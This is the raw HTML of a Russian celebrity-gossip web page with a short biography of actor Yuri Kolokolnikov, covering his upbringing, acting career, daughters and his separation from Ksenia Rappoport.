<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a title="Личная жизнь зарубежных звезд" href="https://showbiz-life.ru/lichnaya-zhizn-zarubezhnyx-zvezd/">Зарубежные звезды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="item"><span itemprop="name">Личная жизнь российских звезд</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-4248" class="post-4248 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Юрий Колокольников</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2016-04-05">05.04.2016</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="articleSection">Личная жизнь российских звезд</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p>Юрию Колокольникову удалось покорить своим талантом не только российских, но и зарубежных зрителей. Многие коллеги отмечают довольно непростой характер актера, но с годами он научился контролировать свои эмоции, что положительно сказывается на его киноработах и личной жизни. Юрий появился на свет в 1980 году в Москве. Еще в раннем детстве его отец ушел из семьи, и мальчик с мамой очень часто меняли место жительства, побывав даже в Америке. Но когда будущему актеру исполнилось 10 лет, ей стало тяжело справиться с неуправляемым характером сына.</p>
<figure id="attachment_5157" aria-describedby="caption-attachment-5157" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden wp-image-5157 size-full" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1.jpg" alt="Юрий Колокольников фото" width="600" height="369" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1.jpg 600w, https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1-300x185.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="369"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-5157 size-full" src="https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1.jpg" alt="Юрий Колокольников фото" width="600" height="369" srcset="https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1.jpg 600w, https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1-300x185.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="369"></span></noscript><figcaption id="caption-attachment-5157" class="wp-caption-text">На фото Юрий Колокольников</figcaption></figure>
<p>Вскоре Юра стал жить в России вместе с отцом, который занялся его развитием. Он записал сына в киношколу, и именно тогда мальчик понял, что это его мир. Юноша закончил школу экстерном и поступил в Щукинское училище. Получив актерское образование, он решил покорить голливудский кинематограф, но вскоре вернулся обратно. Уже в 2000-е годы Колокольников много снимался, а на его счету было много заметных и успешных ролей как в кино, так и на театральной сцене. В настоящее время проживает в Лос-Анджелесе, где также активно снимается.</p>
<p>В личную жизнь Юрий никого не впускает, поэтому в своих интервью рассказывает только о своем творчестве. Многие коллеги по сцене еще в молодости отмечали его взбалмошный и веселый нрав. Актер любил флиртовать с девушками, которые, конечно же, не могли устоять перед его обаянием. Колокольников не спешил заводить семью, предпочитая свободную любовь. Но близкие друзья звезды поведали, что у него была возлюбленная, которая родила ему дочь Таисию.</p>
<figure id="attachment_5158" aria-describedby="caption-attachment-5158" style="width: 550px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden wp-image-5158 size-full" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Ксенией-Раппопорт.jpg" alt="Юрий Колокольников с женой Ксенией Раппопорт фото" width="550" height="434" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Ксенией-Раппопорт.jpg 550w, https://showbiz-life.ru/wp-content/uploads/Ксенией-Раппопорт-300x237.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="434"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-5158 size-full" src="https://showbiz-life.ru/wp-content/uploads/Ксенией-Раппопорт.jpg" alt="Юрий Колокольников с женой Ксенией Раппопорт фото" width="550" height="434" srcset="https://showbiz-life.ru/wp-content/uploads/Ксенией-Раппопорт.jpg 550w, https://showbiz-life.ru/wp-content/uploads/Ксенией-Раппопорт-300x237.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="434"></span></noscript><figcaption id="caption-attachment-5158" class="wp-caption-text">На фото Юрий Колокольников с женой Ксенией Раппопорт</figcaption></figure>
<p>Со своей будущей женой, Ксенией Раппопорт, Юрий был знаком давно, но сблизились они на съемках фильма &#171;36.6&#187;, где вместе снимались. Влюбленные долго не афишировали свои отношения, но актерская тусовка уже знала про этот роман. У Раппопорт в то время подрастала дочь, Аглая Тарасова. В январе 2011 года у супругов родилась общая дочь София. Колокольников с удовольствием занимается воспитанием не только младшей, но и старшей дочери. В одном интервью он рассказал, что у дочек совершенно разные характеры. 10-летняя Таисия уже пишет стихи в духе Маяковского, а 5-летняя София любит командовать папой, доводя его порой до белого каления. Но актер счастлив быть папой, стараясь проводить с детьми как можно больше времени. А вот в отношениях с женой у Юрия в последние годы было не все гладко, кроме этого, они жили в разных городах. В конце 2015 года стало известно, что супруги расстались, а уже в начале 2016 года журналисты сообщили о тайном замужестве Ксении, которая вышла замуж за ресторатора Дмитрия Борисова.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
<!-- toc empty --><div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-l expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="4248"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="1">1</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="1">1</span></button></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Сейчас читают:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-ksenii-lavrovoj-glinki/' title='Ксения Лаврова-Глинка'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Ксения-Лаврова-Глинка-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Ксения-Лаврова-Глинка-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /></noscript><span class="yarpp-thumbnail-title">Ксения Лаврова-Глинка</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-lyubovi-tixomirovoj/' title='Любовь Тихомирова'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Любовь-Тихомирова-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Любовь-Тихомирова-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /></noscript><span class="yarpp-thumbnail-title">Любовь Тихомирова</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-leonida-yakubovicha/' title='Леонид Якубович'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Леонид-Якубович-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Леонид-Якубович-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /></noscript><span class="yarpp-thumbnail-title">Леонид Якубович</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-anfisy-chexovoj/' title='Анфиса Чехова'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Анфиса-Чехова-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Анфиса-Чехова-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/Анфиса-Чехова-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/Анфиса-Чехова.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Анфиса-Чехова-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/Анфиса-Чехова-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/Анфиса-Чехова-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/Анфиса-Чехова.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Анфиса Чехова</span></a>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="4248" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/" content="Юрий Колокольников">
<meta itemprop="dateModified" content="2016-07-29">
<meta itemprop="datePublished" content="2016-04-05T16:36:42+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://showbiz-life.ru/wp-content/uploads/logotype.png" alt=""></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://showbiz-life.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-27365" class="post-card post-card-related post-27365 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-dizel-shou tag-lichnaya-zhizn tag-uchastniki">
    <div class="post-card__image"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div></header><div class="post-card__content">Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их</div>
</div>
<div id="post-23225" class="post-card post-card-related post-23225 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-znamenitosti tag-ilya-lazerson tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/">Илья Лазерсон: биография</a></div></header><div class="post-card__content">Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а</div>
</div>
<div id="post-29162" class="post-card post-card-related post-29162 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-zdorove tag-poslednie-novosti tag-sofiya-rotaru tag-foto">
    <div class="post-card__image"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/">Что случилось с Софией Ротару: последние новости</a></div></header><div class="post-card__content">Поклонников известной российской певицы чрезвычайно волнует вопрос, что случилось с Софией Ротару, они внимательно</div>
</div>
<div id="post-4240" class="post-card post-card-related post-4240 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-ilya-glinnikov tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/">Илья Глинников: личная жизнь, биография</a></div></header><div class="post-card__content">Илья Глинников − известный российский актер, полюбившийся миллионам телезрителей благодаря роли Глеба Романенко в</div>
</div>
<div id="post-32852" class="post-card post-card-related post-32852 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/">Биография Родиона Газманова &#8212; личная жизнь, последние новости</a></div></header><div class="post-card__content">Третьего июля 1981 года у малоизвестного тогда Олега Газманова, преподавателя вуза (на сегодняшний день</div>
</div>
<div id="post-32651" class="post-card post-card-related post-32651 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/">Биография Максима Галкина и личная жизнь</a></div></header><div class="post-card__content">Биография, год рождения, многочисленные поприща, на которых Максим Галкин реализовывал свою природную одаренность, не</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lichnaya-zhizn-yuriya-kolokolnikova/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://showbiz-life.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> 